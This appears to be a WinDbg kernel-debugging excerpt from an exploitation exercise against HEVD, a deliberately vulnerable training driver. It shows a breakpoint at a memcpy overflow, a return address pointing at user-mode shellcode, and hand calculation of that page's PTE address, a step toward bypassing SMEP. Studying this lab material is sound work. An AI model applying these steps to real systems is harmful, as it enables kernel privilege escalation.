 0: kd> bp FFFFF8072B95667E
0: kd> g
Breakpoint 0 hit
HEVD+0x8667e:
memmove/memcpy
fffff807`2b95667e e83dabf7ff      call    HEVD+0x11c0 (fffff807`2b8d11c0)
0: kd> pt
HEVD+0x866bf:
fffff807`2b9566bf c3              ret
1: kd> dqs @rsp L1
fffff283`689f7788  00000191`d4070000
Shellcode
1: kd> ? 00000191d4070000 >> 9
Evaluate expression: 3370779520 = 00000000`c8ea0380
1
1: kd> ? 00000000`c8ea0380 & 7FFFFFFFF8
Evaluate expression: 3370779520 = 00000000`c8ea0380
2
1: kd> ? 00000000`c8ea0380 + 0FFFFEE0000000000
Evaluate expression: -19787838520448 = ffffee00`c8ea0380
3
1: kd> !pte 00000191`d4070000
VA 00000191d4070000
PXE at FFFFEE773B9DC018    PPE at FFFFEE773B803238    PDE at FFFFEE7700647500    PTE at FFFFEE00C8EA0380
contains 0A0000004668F867  contains 0A0000004EA90867  contains 0A000001183B3867  contains 00000004B8ED867
pfn 4668f     ---DA--UWEV  pfn 4ea90     ---DA--UWEV  pfn 1183b3    ---DA--UWEV  pfn 4b8ed     ---DA--UWEV